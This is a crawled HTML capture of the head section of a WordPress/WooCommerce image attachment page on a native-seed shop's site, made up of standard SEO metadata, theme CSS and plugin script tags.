

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klamathsiskiyouseeds.com/2018/06/22/national-pollinator-week-2/img_5620/
body_size: 19516
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
    <head>
        <meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="/wp-content/uploads/2018/03/favicon.png" sizes="any">
                <link rel="apple-touch-icon" href="/wp-content/uploads/2018/03/apple_touch_icon.png">
                <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>IMG_5620 - Klamath Siskiyou Native Seeds</title>
	<link rel="canonical" href="https://klamathsiskiyouseeds.com/2018/06/22/national-pollinator-week-2/img_5620/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IMG_5620 - Klamath Siskiyou Native Seeds" />
	<meta property="og:url" content="https://klamathsiskiyouseeds.com/2018/06/22/national-pollinator-week-2/img_5620/" />
	<meta property="og:site_name" content="Klamath Siskiyou Native Seeds" />
	<meta property="og:image" content="https://klamathsiskiyouseeds.com/2018/06/22/national-pollinator-week-2/img_5620" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1920" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://klamathsiskiyouseeds.com/2018/06/22/national-pollinator-week-2/img_5620/","url":"https://klamathsiskiyouseeds.com/2018/06/22/national-pollinator-week-2/img_5620/","name":"IMG_5620 - Klamath Siskiyou Native Seeds","isPartOf":{"@id":"https://klamathsiskiyouseeds.com/#website"},"primaryImageOfPage":{"@id":"https://klamathsiskiyouseeds.com/2018/06/22/national-pollinator-week-2/img_5620/#primaryimage"},"image":{"@id":"https://klamathsiskiyouseeds.com/2018/06/22/national-pollinator-week-2/img_5620/#primaryimage"},"thumbnailUrl":"https://klamathsiskiyouseeds.com/wp-content/uploads/2018/06/IMG_5620.jpg","datePublished":"2018-06-22T05:59:11+00:00","breadcrumb":{"@id":"https://klamathsiskiyouseeds.com/2018/06/22/national-pollinator-week-2/img_5620/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://klamathsiskiyouseeds.com/2018/06/22/national-pollinator-week-2/img_5620/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://klamathsiskiyouseeds.com/2018/06/22/national-pollinator-week-2/img_5620/#primaryimage","url":"https://klamathsiskiyouseeds.com/wp-content/uploads/2018/06/IMG_5620.jpg","contentUrl":"https://klamathsiskiyouseeds.com/wp-content/uploads/2018/06/IMG_5620.jpg","width":2560,"height":1920},{"@type":"BreadcrumbList","@id":"https://klamathsiskiyouseeds.com/2018/06/22/national-pollinator-week-2/img_5620/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://klamathsiskiyouseeds.com/"},{"@type":"ListItem","position":2,"name":"National Pollinator Week","item":"https://klamathsiskiyouseeds.com/2018/06/22/national-pollinator-week-2/"},{"@type":"ListItem","position":3,"name":"IMG_5620"}]},{"@type":"WebSite","@id":"https://klamathsiskiyouseeds.com/#website","url":"https://klamathsiskiyouseeds.com/","name":"Klamath Siskiyou Native Seeds","description":"Wildcrafted seeds from across the Klamath-Siskiyou region.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://klamathsiskiyouseeds.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel="alternate" type="application/rss+xml" title="Klamath Siskiyou Native Seeds &raquo; Feed" href="https://klamathsiskiyouseeds.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Klamath Siskiyou Native Seeds &raquo; Comments Feed" href="https://klamathsiskiyouseeds.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://klamathsiskiyouseeds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklamathsiskiyouseeds.com%2F2018%2F06%2F22%2Fnational-pollinator-week-2%2Fimg_5620%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://klamathsiskiyouseeds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklamathsiskiyouseeds.com%2F2018%2F06%2F22%2Fnational-pollinator-week-2%2Fimg_5620%2F&#038;format=xml" />
<link rel='stylesheet' id='font-awesome-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='wl-frontend-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/wl/assets/css/frontend/frontend.css?ver=4.2.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='mwb_wgm_common_css-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce-ultimate-gift-card/assets/css/mwb_wgm_common.css?ver=6.9' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.9' media='all' />
<link href="https://klamathsiskiyouseeds.com/wp-content/themes/yootheme/css/theme.1.css?ver=1767064565" rel="stylesheet">
<script src="https://klamathsiskiyouseeds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://klamathsiskiyouseeds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wl-out-of-stock-notify-js-extra">
var wl_out_of_stock_notify = {"wp_ajax_url":"https://klamathsiskiyouseeds.com/wp-admin/admin-ajax.php","out_of_stock_notify_nonce":"1147579ff6","remove_subscribed_email_from_myaccount_nonce":"5e8d5ee3e2","current_user_language":"en","success_message_position":"above","success_message_effect":"fadein","error_message_effect":"fadein","instock_subscribe_email_success":"You are Subscribed to Waitlist","instock_already_subscribed":"You have already Subscribed","wl_instock_error_empty_email":"Email Address can\\'t be empty","wl_first_name_error_message":"First Name field Required","wl_last_name_error_message":"Last Name field Required","wl_mobile_number_error_message":"Mobile Number field Required","iagree_error_msg":"Please give consent by selecting this checkbox","instock_error_email_format":"Please enter valid Email Address","wl_instock_sucess_fadein_time":"5","instock_error_fadein_time":"5","is_admin":"","required_fields_user_name":"no","required_fields_mobile_number":"no","wl_enable_show_hide_fields":"hide","wl_after_form_submission":"1"};
//# sourceURL=wl-out-of-stock-notify-js-extra
</script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/wl/assets/js/wl-out-of-stock-notify.js?ver=4.2.0" id="wl-out-of-stock-notify-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://klamathsiskiyouseeds.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://klamathsiskiyouseeds.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://klamathsiskiyouseeds.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="mwb_wgm_balance_check-js-extra">
var mwb_check = {"ajaxurl":"https://klamathsiskiyouseeds.com/wp-admin/admin-ajax.php","empty":"Fields cannot be empty!","invalid_coupon":"Entered Code is not Valid","invalid_email":"Entered Email is not Valid","mwb_wgm_nonce":"7c390b340d"};
//# sourceURL=mwb_wgm_balance_check-js-extra
</script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce-ultimate-gift-card//assets/js/mwb-wgm-balance-checker.js?ver=6.9" id="mwb_wgm_balance_check-js"></script>
<link rel="https://api.w.org/" href="https://klamathsiskiyouseeds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://klamathsiskiyouseeds.com/wp-json/wp/v2/media/4675" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://klamathsiskiyouseeds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://klamathsiskiyouseeds.com/?p=4675' />
<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script><style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script src="https://klamathsiskiyouseeds.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?ver=4.5.33"></script>
<script src="https://klamathsiskiyouseeds.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit-icons-fuse.min.js?ver=4.5.33"></script>
<script src="https://klamathsiskiyouseeds.com/wp-content/themes/yootheme/js/theme.js?ver=4.5.33"></script>
<script>window.yootheme ||= {}; var $theme = yootheme.theme = {"i18n":{"close":{"label":"Close","0":"yootheme"},"totop":{"label":"Back to top","0":"yootheme"},"marker":{"label":"Open","0":"yootheme"},"navbarToggleIcon":{"label":"Open menu","0":"yootheme"},"paginationPrevious":{"label":"Previous page","0":"yootheme"},"paginationNext":{"label":"Next page","0":"yootheme"},"searchIcon":{"toggle":"Open Search","submit":"Submit Search"},"slider":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"slideshow":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"lightboxPanel":{"next":"Next slide","previous":"Previous slide","slideLabel":"%s of %s","close":"Close"}}};</script>
    <link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' media='all' />
